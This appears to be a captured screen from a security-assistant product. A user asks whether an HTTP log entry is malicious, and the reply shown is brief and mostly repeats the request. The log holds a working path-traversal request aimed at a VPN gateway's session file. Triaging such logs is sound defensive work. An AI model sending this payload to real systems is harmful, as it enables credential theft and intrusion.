 Share
Feedback
H
Please help me analysis the following log and tell me it is malicious or not:
GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
HTTP/1.1
Accept-Encoding: identity
Host: 120.197.158.220:443
User-Agent: Python-urllib/3.8
Connection: close
3 steps finished
References
Intels
120.197.158.220
Gateway
The provided HTTP request log indicates a potential security concern. Here are
the details:
Log Analysis
HTTP Request:
GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_webs
Accept-Encoding: identity
Host: 120.197.158.220:443
User-Agent: Python-urllib/3.8
Connection: close
Adversary Groups
Domain
IP
IP
Vulneribilities
Log
Script
Follow up questions
6
H
2024 SecAI PTE LTD
About Us
Terms & Conditions